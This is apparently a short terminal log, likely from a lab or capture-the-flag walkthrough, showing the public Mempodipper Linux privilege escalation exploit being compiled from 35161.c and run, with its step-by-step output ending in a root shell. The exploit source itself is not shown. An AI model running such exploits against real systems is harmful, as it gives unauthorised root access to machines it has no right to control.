 user@ubuntu:~$ cd Desktop/
user@ubuntu:~/Desktop$ gcc 35161.c -o exp
user@ubuntu:~/Desktop$ ./exp
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x401ce8.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2334/mem in child.
[+] Sending fd 6 to parent.
[+] Received fd at 6.
[+] Assigning fd 6 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x401cdc.
[+] Executing su with shellcode.
# whoami
root
#